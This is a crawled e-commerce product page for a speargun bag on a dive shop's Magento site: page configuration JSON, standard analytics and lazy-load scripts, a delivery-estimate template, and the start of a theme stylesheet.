products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.eurodiveshop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eurodiveshop.com\/us\/rest\/us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.eurodiveshop.com\/static\/version1766317318\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.eurodiveshop.com\/us\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"1986":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1986\\\/\",\"data\":{\"product\":\"1986\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1986\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1986\",\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":27.5,"max_price":27.5,"max_regular_price":27.5,"minimal_regular_price":27.5,"special_price":null,"minimal_price":27.5,"regular_price":27.5,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac27.50<\/span>","max_price":"<span class=\"price\">\u20ac27.50<\/span>","minimal_price":"<span class=\"price\">\u20ac27.50<\/span>","max_regular_price":"<span class=\"price\">\u20ac27.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac27.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":22.727271727273,"max_price":22.727271727273,"max_regular_price":22.727271727273,"minimal_regular_price":22.727271727273,"special_price":22.727271727273,"minimal_price":22.727271727273,"regular_price":22.727271727273,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac22.73<\/span>","max_price":"<span class=\"price\">\u20ac22.73<\/span>","minimal_price":"<span class=\"price\">\u20ac22.73<\/span>","max_regular_price":"<span class=\"price\">\u20ac22.73<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac22.73<\/span>","regular_price":"<span class=\"price\">\u20ac22.73<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac27.50<\/span>"}},"images":[{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/a6b4f7b1cba7d6a8872b742c0bc0067f\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":270,"resized_height":270},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":75,"resized_height":75},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/28749720f5e6edeb7db3b57cfdf65049\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","resized_width":75,"resized_height":75}],"url":"https:\/\/www.eurodiveshop.com\/us\/best-hunter-speargun-short-bag.html","id":1986,"name":"BEST HUNTER SPEARGUN SHORT BAG","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1986,\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"js\/ox-animated-banners":[],"js\/ox-product":[],"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.eurodiveshop.com\/us\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.eurodiveshop.com\/us\/page_cache\/block\/render\/id\/1986\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1986","catalog_product_view_sku_BH0953","nwdthemes_revslider_default","olegnax_athlete2_header_move_minicart","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_review_bottom","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/us\/best-hunter-speargun-short-bag.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":"simple"}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"BEST HUNTER SPEARGUN SHORT BAG"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/b\/h\/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg","caption":"BEST HUNTER SPEARGUN SHORT BAG BH0953 \u20ac27.00","position":"5","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"1200","thumbwidth":90,"thumbheight":90,"height":"1200","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#estimateddelivery":{"Magento_Ui\/js\/core\/app":{"components":{"edelivery-bind":{"component":"Plumrocket_Estimateddelivery\/js\/load","config":{"template":"Plumrocket_Estimateddelivery\/edelivery","isProductPage":true,"useCustomTemplate":false,"customTemplate":"\n{if estimated_shipping_date}\n    <span>Estimated Shipping Date: {estimated_shipping_date}<\/span><br\/>\n{endif}\n{if estimated_delivery_date}\n    <span>Estimated Delivery Date: {estimated_delivery_date}<\/span>\n{endif}","url":"https:\/\/www.eurodiveshop.com\/us\/prestimateddelivery\/ajax\/time\/"}}}}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.eurodiveshop.com\/us\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-1986]":{"priceBox":{"priceConfig":{"productId":"1986","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"B715"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9YPPF5BW4');
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aad61b6932b4c2ca0b4e58198e63bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/template/edelivery.html
body_size: -270
content:
<!--Plumrocket_Estimateddelivery-->
<div class="estimated-hld">
    <div data-bind="if: estimatedShipping" class="estimated-box  estimated-shipping">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedShippingLabel"></strong> <br>
            <span class="estimated-price" data-bind="html: estimatedShipping"></span>
        </p>
    </div>
    <div data-bind="if: estimatedDelivery"  class="estimated-box  estimated-delivery">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedDeliveryLabel"></strong> <br>
            <span  class="estimated-price" data-bind="html: estimatedDelivery"></span>
        </p>
    </div>
</div>
<!--End-->


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130605
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
